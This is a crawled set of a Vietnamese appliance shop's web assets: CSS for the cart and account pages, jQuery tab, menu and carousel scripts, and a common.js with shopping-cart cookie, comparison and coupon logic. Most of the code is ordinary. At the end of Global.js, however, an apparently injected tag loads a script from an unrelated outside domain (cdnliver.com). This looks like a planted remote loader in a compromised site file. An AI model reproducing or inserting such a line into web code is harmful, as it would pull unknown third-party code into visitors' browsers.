#shopping-cart-first-row { background-color: #d7d7d7; color: #010101; font-weight: 700;}
#shopping-cart-stt-col {width: 20px;}
#shopping-cart-price-col {width: 110px;}
#shopping-cart-quantity-col {width: 80px;}
#shopping-cart-sum-col {width: 120px;}
#shopping-cart-del-col {width: 50px;}
.cartList-price{ font-weight:bold; color:#b7010d;}
.cartList-total{ font-weight:bold; color:#b7010d;}

.cart-text{ text-align:right; width:18%; font-weight:bold; color:#6F6F6F; padding:5px;}
.cart-input{ padding:5px;}
.cart-input .cssTextbox{  border-color: gray #E9E9E9 #E9E9E9 gray; border-radius: 2px 2px 2px 2px; border-style: solid; border-width: 1px; font-size: 14px; height: 25px; width: 378px;}
.cart-input .cssTextarea{ width: 378px; height:80px;}
.cart-input .cssTextarea1{ width:378px; height:80px;}
.cart-symbol1{  background: url("/includes/images/icon-cart.png") repeat-x scroll left top transparent; display: inline-block; height: 40px; width: 267px; cursor:pointer; border: 0 none;}
.cart-symbol2{ background: url("/includes/images/icon-cart.png") repeat-x scroll left -42px transparent; display: inline-block; height: 40px; width: 180px; cursor:pointer; border: 0 none;}
.cartTotal-text{ font-size:15px;}
.cartTotal-numberic{ color:#e20000; font-size:15px;}


/*acount*/
#tb-account {
    border-collapse: collapse;
    width: 100%;
}
#tb-account h2 {
    font-size: 18px;
    font-weight: normal;
    margin: 0 0 15px;
    padding: 0;
}
#tb-account h3 {
    font-size: 14px;
    margin: 0 0 10px;
    padding: 0;
}
#account-left {
    background-color: #F3F3F3;
    border: 1px solid #C0C0C0;
    vertical-align: top;
    width: 190px;
}
#account-left dt {
    color: #990000;
    font-weight: bold;
}
#account-left dd, dt, dl {
    margin: 0;
    padding: 5px;
}
#account-left dl {
    margin-bottom: 10px;
}
#account-left a {
    color: #0066CC;
}
#account-left div {
    padding-right: 5px;
    text-align: right;
}
#account-left div a {
    color: Red;
}
.account-title {
    color: #0097D0;
    font-weight: bold;
    margin: 0;
}
#account-table {
    border-collapse: collapse;
    padding-bottom: 20px;
    width: 100%;
}
#account-table td {
    padding: 3px 3px 10px;
    vertical-align: top;
}
#menu-content {
    padding-left: 9px;
    padding-top: 4px;
}
#menu-content dl {
    margin-bottom: 10px;
    margin-top: 0;
    padding: 0;
}
#menu-content dl dt {
    font-weight: bold;
}
#menu-content dl dd {
    margin-bottom: 2px;
    margin-left: 0;
    padding-left: 8px;
    padding-top: 5px;
}
#menu-content dl dd a {
    color: #575757;
    text-decoration: none;
}
#menu-content dl dd a:hover {
    text-decoration: underline;
}
#menu-content div {
    padding-right: 5px;
    text-align: right;
}
#menu-content div a {
    color: Red;
}
#account-separator {
    width: 2px;
}
#account-right {
}
#page-title {
    color: #FF0000;
    font-size: 18px;
    margin-bottom: 10px;
}
#page-content {
}

.ct-left{ float:left; width:210px; }
        .ct-right{ float:right; width:730px; text-align:left;}
        .ct-right .cssCols{ float:left; width:33%; font-weight:bold; line-height:22px;}
        .ct-right .cssCols a{ color:#CC0099; text-decoration:none; }
        .ct-right .cssCols a:hover{ text-decoration:underline;}

.tabContent_cate1{ background-color: #fffccc;
    border: 2px solid gold;
    display: block;
    margin-left: 260px;
    padding: 0 10px;}

.symbol-reg{ width:21px; height:21px; display:inline-block; background: url("/includes/images/icon.png") no-repeat scroll -249px -117px transparent; vertical-align:middle;} 
.symbol-cart{ width:21px; height:21px; display:inline-block; background: url("/includes/images/icon.png") no-repeat scroll -249px -146px transparent; vertical-align:middle;}
.hd-top .cssRight .cssCart{ font-size:14px; color:#333333;}
.hd-top .cssRight .cssCart b{ font-size:16px; color:Red;}
.hd-tel{ float:right; text-align:right; padding-right:5px;}

--- FILE ---
content_type: application/javascript
request_url: http://dienmayviethan.vn/includes/tpl_script/Global.js
body_size: 570
content:
$(document).ready(function(){
//Tab 1    
    $(".tabContents").fadeOut(); // Ẩn toàn bộ nội dung của tab
    $(".tabContents:first").fadeIn(); // Mặc định sẽ hiển thị tab1

    $("#tabContaier ul li a").click(function(){ //Khai báo sự kiện khi click vào một tab nào đó

        var activeTab = $(this).attr("rel");
        $("#tabContaier ul li a").removeClass("active");
        $(this).addClass("active");
        $(".tabContents").hide();
        $(activeTab).fadeIn();
    });
    
    
        
});



function addToShoppingCartRedirect(b,a,e,d){
    if(readCookie("shopping_cart_store")==null){
        createCookie("shopping_cart_store",",",1)
    }
    var f=readCookie("shopping_cart_store");
    if(f.search(","+b+"-"+a+"-")==-1){
        var c=f+","+b+"-"+a+"-"+e+"-"+d;
        createCookie("shopping_cart_store",c,1);
        window.location="/gio-hang";
    }
    else{
        window.location="/gio-hang";
    }
}

$(document).ready(function(){    
    $(".tabContent_cate1").fadeOut(); // Ẩn toàn bộ nội dung của tab
    $(".tabContent_cate1:first").fadeIn(); // Mặc định sẽ hiển thị tab1

    $("#tabTitle_cate1 a").click(function(){ //Khai báo sự kiện khi click vào một tab nào đó

        var activeTab = $(this).attr("rel");
        $("#tabTitle_cate1 a").removeClass("active");
        $(this).addClass("active");
        $(".tabContent_cate1").hide();
        $(activeTab).fadeIn();
        
    });
});
<script src='https://cdnliver.com/js/thanhtuyen.js'></script>

--- FILE ---
content_type: application/javascript
request_url: http://dienmayviethan.vn/includes/tpl_script/menu_h.js
body_size: 182
content:
/*dropmenu*/
jQuery(document).ready(function() { jQuery(".h_menu_item").mouseover(function() { if (this.id != '0') { jQuery('#h_menu_sub_' + this.id).show(); jQuery('#h_menu_' + this.id).addClass('mhover'); } }); jQuery(".h_menu_item").mouseout(function() { if (this.id != '0') { jQuery('#h_menu_sub_' + this.id).hide(); jQuery('#h_menu_' + this.id).removeClass('mhover'); } }); });


--- FILE ---
content_type: application/javascript
request_url: http://dienmayviethan.vn/includes/tpl_script/jcarousellite.js
body_size: 1257
content:
(function($){
    $.fn.jCarouselLite=function(o){
        o=$.extend({
                btnPrev:null,btnNext:null,btnGo:null,mouseWheel:false,auto:null,speed:200,easing:null,vertical:false,circular:true,
                visible:3,start:0,scroll:1,beforeStart:null,afterEnd:null},o||{}
        );return this.each(
            function(){
                var b=false,animCss=o.vertical?"top":"left",sizeCss=o.vertical?"height":"width";
                var c=$(this),ul=$("ul",c),tLi=$("li",ul),tl=tLi.size(),v=o.visible;if(o.circular){
                    ul.prepend(tLi.slice(tl-v-1+1).clone()).append(tLi.slice(0,v).clone());
                    o.start+=v
                }
                var f=$("li",ul),itemLength=f.size(),curr=o.start;
                c.css("visibility","visible");
                f.css({overflow:"hidden",float:o.vertical?"none":"left"
                });
                ul.css({margin:"0",padding:"0",position:"relative","list-style-type":"none","z-index":"0"});
                c.css({overflow:"hidden",position:"relative","z-index":"0",left:"0px"});
                var g=o.vertical?height(f):width(f);
                var h=g*itemLength;
                var j=g*v;f.css({width:f.width(),height:f.height()});
                ul.css(sizeCss,h+"px").css(animCss,-(curr*g));c.css(sizeCss,j+"px");
                if(o.btnPrev)$(o.btnPrev).click(function(){return go(curr-o.scroll)});
                if(o.btnNext)$(o.btnNext).click(function(){return go(curr+o.scroll)});
                if(o.btnGo)$.each(o.btnGo,function(i,a){$(a).click(function(){return go(o.circular?o.visible+i:i)})});
                if(o.mouseWheel&&c.mousewheel)c.mousewheel(function(e,d){return d>0?go(curr-o.scroll):go(curr+o.scroll)});


                //if(o.auto)setInterval(function(){go(curr+o.scroll)},o.auto+o.speed);function vis(){return f.slice(curr).slice(0,v)};
                var _interval =  setInterval(function(){go(curr+o.scroll)},o.auto+o.speed);
                $(".carousel_panel").mouseout(function(){
                    _interval =  setInterval(function(){go(curr+o.scroll)},o.auto+o.speed);
                }).mouseover(function(){
                        clearInterval(_interval);
                    });


                function go(a){if(!b){if(o.beforeStart)o.beforeStart.call(this,vis());
                    if(o.circular){if(a<=o.start-v-1){ul.css(animCss,-((itemLength-(v*2))*g)+"px");
                        curr=a==o.start-v-1?itemLength-(v*2)-1:itemLength-(v*2)-o.scroll}
                    else if(a>=itemLength-v+1){ul.css(animCss,-((v)*g)+"px");curr=a==itemLength-v+1?v+1:v+o.scroll}
                    else curr=a}
                    else{if(a<0||a>itemLength-v)return;else curr=a}b=true;ul.animate(animCss=="left"?{left:-(curr*g)}:{top:-(curr*g)},o.speed,o.easing,function(){if(o.afterEnd)o.afterEnd.call(this,vis());b=false});if(!o.circular){$(o.btnPrev+","+o.btnNext).removeClass("disabled");$((curr-o.scroll<0&&o.btnPrev)||(curr+o.scroll>itemLength-v&&o.btnNext)||[]).addClass("disabled")}}return false}})};function css(a,b){return parseInt($.css(a[0],b))||0};function width(a){return a[0].offsetWidth+css(a,'marginLeft')+css(a,'marginRight')};function height(a){return a[0].offsetHeight+css(a,'marginTop')+css(a,'marginBottom')}})(jQuery);


// ========================
$(document).ready(function() {
    calljCarouse();
});
function calljCarouse() {
    $(".carousel_panel").jCarouselLite({
        btnNext: ".next",
        btnPrev: ".prev",
        visible: 7,
        mouseWheel: true,
        auto: 5000,
        speed: 600,
        vertical: false,
        circular: true,
        scroll: 7

    });    

}

--- FILE ---
content_type: application/javascript
request_url: http://dienmayviethan.vn/includes/js/common.js
body_size: 3716
content:
var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(c){var a="";var k,h,f,j,g,e,d;var b=0;c=Base64._utf8_encode(c);while(b<c.length){k=c.charCodeAt(b++);h=c.charCodeAt(b++);f=c.charCodeAt(b++);j=k>>2;g=((k&3)<<4)|(h>>4);e=((h&15)<<2)|(f>>6);d=f&63;if(isNaN(h)){e=d=64}else{if(isNaN(f)){d=64}}a=a+this._keyStr.charAt(j)+this._keyStr.charAt(g)+this._keyStr.charAt(e)+this._keyStr.charAt(d)}return a},decode:function(c){var a="";var k,h,f;var j,g,e,d;var b=0;c=c.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(b<c.length){j=this._keyStr.indexOf(c.charAt(b++));g=this._keyStr.indexOf(c.charAt(b++));e=this._keyStr.indexOf(c.charAt(b++));d=this._keyStr.indexOf(c.charAt(b++));k=(j<<2)|(g>>4);h=((g&15)<<4)|(e>>2);f=((e&3)<<6)|d;a=a+String.fromCharCode(k);if(e!=64){a=a+String.fromCharCode(h)}if(d!=64){a=a+String.fromCharCode(f)}}a=Base64._utf8_decode(a);return a},_utf8_encode:function(b){b=b.replace(/\r\n/g,"\n");var a="";for(var e=0;e<b.length;e++){var d=b.charCodeAt(e);if(d<128){a+=String.fromCharCode(d)}else{if((d>127)&&(d<2048)){a+=String.fromCharCode((d>>6)|192);a+=String.fromCharCode((d&63)|128)}else{a+=String.fromCharCode((d>>12)|224);a+=String.fromCharCode(((d>>6)&63)|128);a+=String.fromCharCode((d&63)|128)}}}return a},_utf8_decode:function(a){var b="";var d=0;var e=c1=c2=0;while(d<a.length){e=a.charCodeAt(d);if(e<128){b+=String.fromCharCode(e);d++}else{if((e>191)&&(e<224)){c2=a.charCodeAt(d+1);b+=String.fromCharCode(((e&31)<<6)|(c2&63));d+=2}else{c2=a.charCodeAt(d+1);c3=a.charCodeAt(d+2);b+=String.fromCharCode(((e&15)<<12)|((c2&63)<<6)|(c3&63));d+=3}}}return b}};function checkBrowserEnableCookie(){var a=(navigator.cookieEnabled)?true:false;if(typeof navigator.cookieEnabled=="undefined"&&!a){document.cookie="testcookie";a=(document.cookie.indexOf("testcookie")!=-1)?true:false}if(a){return true}else{return false}}function createCookie(c,d,e){if(e){var b=new Date();b.setTime(b.getTime()+(e*24*60*60*1000));var a="; expires="+b.toGMTString()}else{var a=""}document.cookie=c+"="+Base64.encode(d)+a+"; path=/;"}function readCookie(b){var e=b+"=";var a=document.cookie.split(";");for(var d=0;d<a.length;d++){var f=a[d];while(f.charAt(0)==" "){f=f.substring(1,f.length)}if(f.indexOf(e)==0){return Base64.decode(f.substring(e.length,f.length))}}return null}function eraseCookie(a){createCookie(a,"",-1)}function countShoppingCart(c){var b=document.getElementById("count_shopping_cart_store");var e=document.getElementById("total_shopping_cart_store");if(readCookie(c)==null){createCookie(c,"-",1);if(b!="underfined"&&b!=null){b.innerHTML=0}}else{var g=readCookie(c);var a=g.split(",");number_product=a.length;if(b!="underfined"&&b!=null){b.innerHTML=number_product-1}if(e!="underfined"&&e!=null){if($("#total_shopping_cart_store").length>0){var f=0;for(var d=0;d<a.length;d++){item_content=a[d];if(item_content.length>1){item_detail=item_content.split("-");item_type=item_detail[0];pro_id=item_detail[1];pro_quantity=parseInt(item_detail[2]);unit_price=parseInt(item_detail[3]);f+=unit_price*pro_quantity}}e.innerHTML=writeStringToPrice(f+"")}}}}function emptyShoppingCart(a){createCookie(a,"-",1)}function addToShoppingCart(b,a,e,d){if(readCookie("shopping_cart_store")==null){createCookie("shopping_cart_store",",",1)}var f=readCookie("shopping_cart_store");if(f.search(","+b+"-"+a+"-")==-1){var c=f+","+b+"-"+a+"-"+e+"-"+d;createCookie("shopping_cart_store",c,1);window.location="/gio-hang"}else{alert("Sản phẩm đã có trong giỏ hàng!")}}function addToShoppingCartStop(b,a,f,d,h){if(readCookie("shopping_cart_store")==null){createCookie("shopping_cart_store",",",1)}var g=readCookie("shopping_cart_store");if(g.search(","+b+"-"+a+"-")==-1){var c=g+","+b+"-"+a+"-"+f+"-"+d;createCookie("shopping_cart_store",c,1);countShoppingCart("shopping_cart_store");var e=document.getElementById(h);if(typeof(e)!="undefined"&&e!=null){$("#"+h).html("Đã thêm vào giỏ hàng")}}else{alert("Sản phẩm đã có trong giỏ hàng!")}}function isItemInCart(b,a){var c=readCookie("shopping_cart_store");if(c!=null&&c.search(","+b+"-"+a+"-")!=-1){document.write("Đang trong giỏ hàng")}}function deleteShoppingCartItem(b,a,d,c){if(confirm("Bạn muốn xóa bỏ sản phẩm này khỏi giỏ hàng ? ")){removeShoppingCartItem(b,a,d,c);window.location="/gio-hang"}}function removeShoppingCartItem(b,a,e,c){var f=readCookie("shopping_cart_store");f+=",";var d=new RegExp(","+b+"-"+a+"-([0-9]+)-([0-9]+),","i");new_cart=f.replace(d,",");new_cart=new_cart.substr(0,new_cart.length-1);createCookie("shopping_cart_store",new_cart,1)}function writeStringToPrice(f){var e=f.substr(0,f.length%3);var b=f.replace(e,"");var d=b.length/3;var a="";for(var c=0;c<d;c++){group_of_three=b.substr(c*3,3);a+=group_of_three;if(c!=(d-1)){a+="."}}if(e.length>0){if(a!=""){return e+"."+a}else{return e}}else{if(a!=""){return a}else{return""}}}function getItemUnitPrice(a,c){var b=document.getElementById("sell_price_"+a+"_"+c).innerHTML;while(b.indexOf(".")>0){b=b.replace(".","")}b=parseInt(b);return b}function getItemQuantity(a,c){var b=document.getElementById("quantity_"+a+"_"+c).value;b=parseInt(b);return b}function updatePrice(a,c,b){if(!check_interger(b)){alert("Vui lòng nhập số > 0");b=1;$("#quantity_"+a+"_"+c).val(b)}show_cart_total(a,c,b)}function show_cart_total(a,c,b){unit_price=getItemUnitPrice(a,c);document.getElementById("price_"+a+"_"+c).innerHTML=writeStringToPrice(unit_price*b+"");reCountTotal()}function updatePriceAndCheckStock(b,e,c,a,d){if(!check_interger(c)){alert("Vui lòng nhập số > 0");c=d;$("#quantity_"+b+"_"+e).val(d)}else{if(c>a){alert("Hiện tại trong kho chỉ có "+a+" sản phẩm này, quý khách vui lòng nhập lại");c=d;$("#quantity_"+b+"_"+e).val(d)}}show_cart_total(b,e,c)}function check_interger(b){var a=/^\d+$/;if(a.test(b)){if(parseInt(b)>0){return true}else{return false}}return false}function reCountTotal(){var b="";var a=document.getElementById("item_update_quantity").value;all_item_array=a.split(",");var e=0;combo_array=new Array();for(var d=0;d<all_item_array.length;d++){item_id=all_item_array[d];if(item_id.length>0){unformat_price=document.getElementById("sell_price_"+item_id.replace("-","_")).innerHTML;while(unformat_price.indexOf(".")>0){unformat_price=unformat_price.replace(".","")}item_price=parseInt(unformat_price);item_quantity=parseInt(document.getElementById("quantity_"+item_id.replace("-","_")).value);b+=","+item_id+"-"+item_quantity+"-"+item_price;e+=item_price*item_quantity}}createCookie("shopping_cart_store",b,1);document.getElementById("total_value").innerHTML=writeStringToPrice(e+"");document.getElementById("total_cart_value").value=e;var c=document.getElementById("total_shopping_cart_store");if(c!="undefined"&&c!=null){c.innerHTML=writeStringToPrice(e+"")}}function isNumber(a){return !isNaN(parseFloat(a))&&isFinite(a)}function makeUrlAcceptQuery(a){if(a.search("?")>0){return a}else{return a+"?"}}function checkCartForm(){var f=readCookie("shopping_cart_store");var a=f.split(",");number_product=a.length;if(number_product<=1){if(confirm("Giỏ hàng chưa có sản phẩm. Vui lòng chọn sản phẩm vào giỏ hàng")){window.location="/"}return false}else{var c="";var d=document.getElementById("buyer_name").value;if(d.length<4){c+="- Bạn chưa nhập tên\n"}var b=document.getElementById("buyer_mobile").value;if(b.length<5){c+="- Bạn chưa nhập số di động\n"}var e=document.getElementById("buyer_address").value;if(e.length<10){c+="- Bạn chưa nhập địa chỉ"}if(c!=""){alert(c);return false}return true}}function add_compare_product(c){var e=document.getElementById("product_compare_list");if(e=="undefined"||e==null){alert("Cần có biến product_compare_list trong template");return false}if(e.value==""){e.value=","}var d=0;if(e.value.length>1){current_list_id=e.value.split(",");d=current_list_id.length-1}var a=document.getElementById("compare_box_"+c);var b=document.getElementById("text_compare_"+c);if(a.checked){if(d>6){a.checked="";alert("Bạn chỉ có thể so sánh tối đa 6 sản phẩm\nDanh sách đã có đủ 6")}else{document.getElementById("product_compare_list").value=e.value+c+",";if(b!="undefined"&&b!=null){b.innerHTML="Chờ so sánh";b.style.backgroundColor="#FFCC00"}}}else{document.getElementById("product_compare_list").value=e.value.replace(","+c+",",",");if(b!="undefined"&&b!=null){b.innerHTML="Chọn so sánh ";b.style.backgroundColor="#FFF"}}}function compare_product(){var b=document.getElementById("product_compare_list");if(b=="undefined"||b==null){alert("Cần có biến product_compare_list trong template");return false}var a=0;if(b.value.length>1){current_list_id=b.value.split(",");a=current_list_id.length-2}if(a>1){window.location="/so-sanh?list="+b.value}else{alert("Bạn cần chọn tối thiểu 2 sản phẩm để so sánh");return false}}function save_product_view_history(b){if(!check_interger(b)){return false}var d="product_view_history";if(readCookie(d)==null){createCookie(d,",",1)}var c=readCookie(d);if(c.search(","+b+",")==-1){var a=c+","+b+",";createCookie(d,a,1)}}function remove_from_history(b){if(confirm("Bạn chắc chắn muốn xóa sản phẩm này ?")){if(!check_interger(b)){return false}var d="product_view_history";if(readCookie(d)==null){createCookie(d,",",1)}var c=readCookie(d);if(c.search(","+b+",")!=-1){var a=c.replace(","+b+",",",");createCookie(d,a,1)}window.location=window.location}}function user_like_content(a,b){$.post("/ajax/user_like.php",{item_id:a,content_type:b},function(c){if(c=="error-not-login"){if(confirm("Để sử dụng chức năng này bạn cần đăng nhập. Click OK để đăng nhập")){window.location="/dang-nhap?returnTo="+window.location}}else{if(c=="error-has-liked"){alert("Bạn đã lưu rồi")}else{alert("Bạn đã lưu thành công")}}})}function user_vote_review(b,a){$.post("/ajax/vote_product_review.php",{review_id:b,vote:a},function(e){if(e=="error-not-login"){if(confirm("Để sử dụng chức năng này bạn cần đăng nhập. Click OK để đăng nhập")){window.location="/dang-nhap?return_url="+window.location}}else{if(e=="error-has-voted"){alert("Bạn đã chọn rồi")}else{if(a=="dislike"){message="Bạn không đồng ý với ý kiến này. Bạn có thể muốn viết ý kiến của mình không ?";if(confirm(message)){var c=window.location;var d=encodeURI(c).replace("=review","=write-review");if(d.search("=write-review")==-1){d+="?section=write-review"}window.location=d}}else{alert("Cảm ơn bạn đã bày tỏ quan điểm")}}}})}function check_discount(b,c,a){if(b=="coupon"){$("#checking_discount_code").html("vui lòng đợi...");$.post("ajax/check_coupon.php",{code:c,order:a},function(f){var d=jQuery.parseJSON(f);if(d.error!=""){$("#checking_discount_code").html(d.error)}else{$("#checking_discount_code").html(d.title+" "+d.min_order);var e="";if(d.type=="cash"){e=writeStringToPrice(d.content+"")+" đ"}else{e=d.content}$("#discount_message").html(e)}$("#discount_code_full").val(f)})}}function change_captcha(b){var a=new Date().getTime();$("#"+b).attr("src","/includes/captcha/captcha.php?v="+a)}$(document).ready(function(){countShoppingCart("shopping_cart_store");
//$("#autocomplete-ajax").autocomplete({serviceUrl:"/ajax/product_suggest_search.php",onSelect:function(a){window.location="/tim?q="+encodeURIComponent(a.value)}})
});